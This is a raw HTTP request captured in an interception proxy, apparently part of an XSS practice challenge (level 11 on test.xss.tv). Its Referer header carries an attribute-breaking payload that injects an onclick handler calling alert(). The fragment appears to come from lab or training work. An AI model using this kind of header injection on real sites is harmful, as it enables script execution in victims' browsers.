 Raw 参数 头 Hex
GET /level11.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
Accept-Encoding: gzip, deflate
Referer: " type="text" onclick="alert()
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0